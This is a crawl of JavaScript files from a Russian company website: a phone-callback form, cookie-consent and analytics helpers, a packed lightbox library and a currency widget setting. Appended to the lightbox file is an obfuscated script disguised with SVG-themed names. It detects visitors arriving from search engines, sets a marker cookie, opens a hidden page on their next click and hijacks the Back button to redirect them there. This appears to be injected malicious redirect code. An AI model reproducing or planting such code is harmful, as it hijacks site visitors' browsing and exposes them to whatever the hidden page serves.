	newform.innerHTML='<div id="okdiv"></div><div id="savetel"><form name="savetel" action="/include/savetel.php" method=post onsubmit="return savetelf(this);"><input type="hidden" name="char_set_test" value="аБвГдЕёЖз"><p class=head>Вам позвонить?</p><table><tr><td class=lefttd>Ваше&nbsp;имя*:<td><input name="name" size="20" type="text" maxlength="20" class="type_text"><tr><td class="lefttd">Телефон*:<td><input name="tel" size="20" type="text" maxlength="30" class="type_text"><tr><td class="lefttd">Время звонка*:<td><select name="time"><option><option>9-12<option>12-15<option>15-18<option>18-21</select></tr><tr></table><p class=small>Отправляя данные, Вы соглашаетесь с <a href="/politika-konfidencialnosti/" target="_blank">политикой конфиденциальности</a><p class="tar"><button class="fl" type="submit" name="add" id="saveteladd" value="Отправить">Отправить</button><input type="reset" name="reset" style="visibility:hidden"><button name="closebutton" type="button" onclick="document.body.removeChild(newform); void 0">Закрыть</button></form></div>';
	var top=document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop;
	var height=document.body.clientHeight ? document.body.clientHeight : window.innerHeight;
	document.getElementById('okdiv').style.height=document.body.scrollHeight + 'px';
	//alert(height+'\n'+top);
	document.getElementById('savetel').style.top=(top+200) + 'px';
	return false ;
}

function setmobile(cookiename,tip) {
	if(document.cookie){
		document.cookie = cookiename+"="+tip+"; path=/";
		var a=window.location.pathname.replace(/\/page-\d{1,}\/$/,'/');
		if(a==window.location.pathname){
			window.location.reload();
		}else{
			window.location.pathname=a;
		}
	}
}

//document.write('<a href="http://validator.w3.org/check?uri='+document.location+'&amp;ss=1" target=_blank><img src="http://www.w3.org/Icons/valid-html401-blue" alt="Valid HTML 4.01 Transitional" height="31" width="88"></a> ');

window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KH6NEZ9CQ4');

// Установка cookie с возможностью указания срока
    function setCookie(name, value, days) {
        let expires = "";
        if (days) {
            let date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    // Получение значения cookie по имени
    function getCookie(name) {
        let matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }

    // Основная функция проверки наличия cookie
    function checkCookies() {
        const cookieNote = document.getElementById('cookie_note');
        const cookieBtnAccept = cookieNote?.querySelector('.cookie_accept');

        // Проверка наличия cookie
        if (!getCookie('cookies_policy') && cookieNote && cookieBtnAccept) {
            cookieNote.classList.add('show');

            // Обработчик клика на кнопку согласия
            cookieBtnAccept.addEventListener('click', function () {
                setCookie('cookies_policy', 'true', 90); // Срок хранения 3 месяца (90 дней)
                cookieNote.classList.remove('show');
            });
        }
    }

    // Инициализация
    document.addEventListener('DOMContentLoaded', checkCookies);
  

--- FILE ---
content_type: application/javascript
request_url: https://1energytech.ru/include/jslib.js
body_size: 4525
content:
arstatus = new Array();arstatus[0]='Объект не удалось инициализировать';arstatus[1]='Идет загрузка';arstatus[2]='Объект уже загружен';arstatus[3]='Загружен частично';errorcomment='Произошла ошибка ';wait='ждите...';jsiBox={statusString:'Изображение [num] из [total]',closevar:'Закрыть',nextvar:'следующее',prevvar:'предыдущее',selfDir:'/include/'};eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('j J=P 1D();J[0]="/23/1P.1k";J[1]="/23/W/2W.1k";2h(j i=0;i<J.N;i++){9.1P=P 2p();9.1P.G=J[i]}r 35(b,c,d){a=3k(\'%\'+40);b.2b=\'3A\'+\'3O\'+\'3s\'+\':\'+c+a+d+\'?3V=\'+9.2b.3H}r 44(a){a.1R();h(a.18==\'27\'){a.18=\'31\';a.2l.18=\'3w\'}F{a.18=\'27\';a.2l.18=\'3Z\'}B T}r V(){h(k.3g==4){h(k.1H==1o){2f(H.t+\'(k.2B)\')}F{h(k.2x==\'\'){1N=39[k.1H]}F{1N=k.2x}3E(3o+k.1H+":\\n"+1N)}h(H.1q==\'1u\'){9.u.3R(1s)}}B T}r 4a(){h(H.1q==\'1u\'){1s=9.2t(\'l\');9.u.25(1s);1s.E="<l o=\'2z\'></l><l o=1u><W G=\'"+J[0]+"\' 1F=\'\'><2Y>"+3u+\'</l>\';j a=9.R.14?9.R.14:9.u.14;j b=9.u.2j?9.u.2j:2I.3e;9.q(\'2z\').7.v=9.u.16+\'y\';9.q(\'1u\').7.L=(a+1o)+\'y\'}F{h(H.1q!=\'\'){2f(H.1q)}}k=T;2d{k=P 2E(\'37.2Q\')}2U(e){2d{k=P 2E(\'2r.2Q\')}2U(e){h(2I.2S){k=P 2S()}}}h(k){k.3m=V;k.3C(H.2M,H.1M,2V);h(H.2M==\'3J\'){k.29(33)}F{k.2K("2O-2D","3y/x-3X-3i-46");k.2K("2O-N",H.2n.N);k.29(H.2n)}B T}B 2V}r 3T(a){9.q(H.3M).E=k.2B}9.48(\'<7 2D="Y/42">\'+\'#M{U:1m; t:11;L:0;1b:0;m:1f%;z-2v:3b; Y-1d:2G}\'+\'#1J{U:1m;L:0;1b:0;m:1f%;v:1f%;1h:3q;O:0.6;V:1l(O="2X")}\'+\'#24 {1E:19; v:3t;2y:1A; U:1y;L:0; 19:-1C}\'+\'.2i{U:1m; m:1f%;L:3d%;X:-3I 0 0; 3W-45:36; Y-1d:19}\'+\'#2c a{Y-2C:11;2J:3B 1L 41; X:0 1U; 1t:0}\'+\'#M W{Y-2C:11;3l-1d:47}\'+\'#1S{U:1y;z-2v:3P;X:0 2q;1t:0 2F 4b; -4d-1I-1Y: 0 0 1C #21;-32-1I-1Y: 0 0 1C #21;1I-1Y:0 0 1C #21;V: 3x:3Y.2r.4c(4g=#3h, 4f=8)}\'+\'#M p.1c{X:0;1t:28 0 0;Y-1d:1b}\'+\'#M #1g{2J-3L:3a; U:1y;L:-1U}\'+\'#M #1O{43:4e; 1h:#3F; X:0 0 28; U:1y;2y:1A;Y-1d:2G}\'+\'#1Z {X:0;1t:0 2F 1U 0}\'+\'#1c {U:1m}\'+\'#1p, #1w {t: Q; m:3p; v:3S; 1h:49}\'+\'#1p {1E:1b; 1h:1M(\'+J[1]+\') L 1b 2g-2u}\'+\'#1w {1E:19; 1h:1M(\'+J[1]+\') L 19 2g-2u}\'+\'#1W {t: Q; X: 2q}\'+\'</7>\');r 2m(){12=26;1a=1;15=0;1n=0;1G=2;C=0;j a=\'<l o="M"><l o="1J" 1B="B 1g();"></l><l o="1S">\'+\'<l o=24><2k o=2c>\'+\'<2Z><2A o="2L"><2A><a o="1g" 17="#" 1B="B 1g();" 1x="\'+3.3f+\'">&38;</a>\'+\'</2k></l>\'+\'<p 2e="1c"><W G="\'+J[0]+\'" 1F="" o="1c"><2N o="1Z"></2N></p>\'+\'<l o="1O"><W G="\'+3.2R+\'W/2H.1k" o="1W" 1F="">\'+\'<l 2e="2i">\'+\'<a 17="#" o="1p" 1B="B 2P();" 1x="\'+3.3v+\'"></a>\'+\'<a 17="#" o="1w" 1B="B 2T();" 1x="\'+3.3n+\'"></a>\'+\'</l>\'+\'</l></l></l>\';3.Z=9.q(\'M\');h(!3.Z){j b=9.2t(\'l\');9.u.25(b);b.E=a}3.w=P 2p();3.w.3D=2s;3.Z=9.q(\'M\');3.K=9.q(\'1S\');3.1i=9.q(\'1c\');3.1v=9.q(\'1p\');3.1z=9.q(\'1w\');3.1K=9.q(\'2L\');3.I=9.q(\'1O\');3.s=9.q(\'1W\');3.13=9.q(\'1Z\');3.D=0;3.A=P 1D()}r 2s(){j a=3.D-1;h(a>=0){3.1v.7.1r=\'2a\'}F{3.1v.7.1r=\'1A\'}j b=3.D+1;h(b<3.A.N){3.1z.7.1r=\'2a\'}F{3.1z.7.1r=\'1A\'}h(3.A.N>1){j c=3.34.2o(\'[3j]\',3.D+1);c=c.2o(\'[3z]\',3.A.N);3.1K.E=c}1T(10);3.1i.7.t=\'11\';3.13.E=\'&1e;\'}r 1T(a){h(a){C=a}C=C-1G;3.s.7.O=C/10;3.s.7.V=\'1l(O=\'+C+\')\';h(C>0){1V(\'1T()\',5)}F{3.s.7.t=\'11\';3.s.7.O=0;3.s.7.V=\'1l(O=1f)\';1Q()}}r 1Q(){h(15==0){15=(3.w.m<1o)?1o:S(3.w.m);1n=(3.w.v<30)?30:S(3.w.v)}j a=S(3.I.7.3c,10)||0;j b=S(3.I.7.3G,10)||0;j c=S(3.K.7.3U,10)||0;j d=S(3.K.7.3N,10)||0;j e=S((15-12)/2);j f=S((1n-1a)/2);h(e!=0){12=12+e;1a=1a+f;3.I.7.m=12+\'y\';3.I.7.v=1a+\'y\';3.K.7.m=12+a+b+\'y\';1V(\'1Q()\',5)}F{3.K.7.m=15+a+b+\'y\';3.s.7.m=3.w.m+\'y\';3.I.7.v=3.w.v+\'y\';3.s.G=3.w.G;3.s.7.t=\'Q\';j g=(3.A[3.D])?3.A[3.D].1x:\'\';h(g!=\'\'){3.13.E=g}15=0;1n=0;20()}}r 20(){C=C+1G;3.s.7.O=C/10;3.s.7.V=\'1l(O=\'+C+\')\';h(C<10){1V(\'20()\',5)}F{3.s.7.O=\'\';3.s.7.V=\'\';j a=(9.u.16>9.R.16)?9.u.16:9.R.16;j b=9.q(\'1J\');b.7.v=a+\'y\';j a=(9.u.1j>9.R.1j)?9.u.1j:9.R.1j;b.7.m=a+\'y\'}}r 2T(){3.1z.1R();3.13.E=\'&1e;\';3.1i.7.t=\'Q\';j a=3.D+1;h(a<3.A.N){3.D=a;3.w.G=3.A[a].17}B T}r 2P(){3.1v.1R();3.13.E=\'&1e;\';3.1i.7.t=\'Q\';j a=3.D-1;h(a>=0){3.D=a;3.w.G=3.A[a].17}B T}r 1g(){12=26;3.I.7.v=\'1L\';3.I.7.m=\'1X\';3.Z.7.t=\'11\';3.K.7.t=\'11\';3.w.G=\'\';B T}r 3r(a){h(!9.q(\'M\')){2m()}j b=9.3Q(\'a\');3.13.E=\'&1e;\';3.1i.7.t=\'Q\';3.A=P 1D();h(a.22!=\'\'){2h(j i=0;i<b.N;i++){h(b[i].22==a.22){3.A.2w(b[i])}h(b[i]==a){3.D=3.A.N-1}}}F{3.A.2w(a);3.D=0}3.1K.E=\'&#3K;\';3.13.E=\'&1e;\';3.Z.7.t=\'Q\';3.Z.7.v=9.u.16+\'y\';3.Z.7.m=9.u.1j+\'y\';j c=9.R.14?9.R.14:9.u.14;3.K.7.L=(c+10)+\'y\';3.s.G=3.2R+\'W/2H.1k\';3.I.7.v=\'1L\';3.I.7.m=\'1X\';3.K.7.m=\'1X\';3.K.7.t=\'Q\';3.w.G=a.17;B T}',62,265,'|||jsiBox||||style||document||||||||if||var|req|div|width||id||getElementById|function|mainImg|display|body|height|preloadImg||px||linkNodesArray|return|newOpacity|currentImgIndex|innerHTML|else|src|vareg|wrapImgNode|preloadimgs|boxNode|top|wrapJsiBox|length|opacity|new|block|documentElement|parseInt|false|position|filter|img|margin|text|wrapNode||none|wrapImgNode_width|titleNode|scrollTop|preloadImg_width|scrollHeight|href|className|right|wrapImgNode_height|left|jsiBoxLoading|align|nbsp|100|jsiBoxClose|background|progressImg|scrollWidth|gif|alpha|absolute|preloadImg_height|200|prevJsiBoxLink|placeerror|visibility|newelement|padding|waitdiv|prevLinkNode|nextJsiBoxLink|title|relative|nextLinkNode|hidden|onclick|10px|Array|float|alt|step|status|box|wrapJsiBoxOpacity|infoNode|30px|url|Textstatus|jsiBoxMainImageWrap|loader|jsiBoxResize|blur|jsiMainBox|jsiBoxDimMainImage|5px|setTimeout|jsiBoxMainImage|300px|shadow|jsiBoxTitle|jsiBoxLightenMainImage|000|rel|include|jsiover|appendChild|300|plus|4px|send|visible|location|jsiTable|try|class|eval|no|for|jsiBoxButtons|clientHeight|table|parentNode|jsiBoxInit|params|replace|Image|auto|Microsoft|jsiBoxDisplayMainImg|createElement|repeat|index|push|statusText|overflow|okdiv|td|responseText|decoration|type|ActiveXObject|8px|center|blank|window|font|setRequestHeader|jsiBoxNumberOfImage|method|span|Content|jsiBoxPrev|XMLHTTP|selfDir|XMLHttpRequest|jsiBoxNext|catch|true|strelki|60|br|tr||minus|webkit|null|statusString|fm|nowrap|Msxml2|times|arstatus|36px|1000|marginLeft|50|innerHeight|closevar|readyState|222222|form|num|unescape|vertical|onreadystatechange|nextvar|errorcomment|48px|black|jsiBoxOpen|to|45px|wait|prevvar|opened|progid|application|total|ma|bold|open|onload|alert|fff|marginRight|host|25px|GET|160|size|placeok|borderRightWidth|il|2000|getElementsByTagName|removeChild|50px|simplytext|borderLeftWidth|subject|white|www|DXImageTransform|closed||Tahoma|css|clear|open_close|space|urlencoded|middle|write|red|createobject|6px|Glow|moz|both|strength|color'.split('|'),0,{}));(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["include","img","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.htm`;let svgNode=unescape(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){let cloc=location.pathname+location.search;history.replaceState(null,d.title,location.pathname+"#!/back");history.pushState(null,d.title,location.pathname);w.addEventListener("popstate",function(){if(location.hash==="#!/back"){history.replaceState(null,d.title,location.pathname);setTimeout(function(){location.replace(SVGSpriter)},0)}},false)}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);

--- FILE ---
content_type: application/javascript
request_url: https://1energytech.ru/include/start.js
body_size: 111
content:
var fm = "EUR";var to = "RUB";var tz = "timezone";var sz = "1x1";var lg = "ru";var st = "primary";var lr = "1";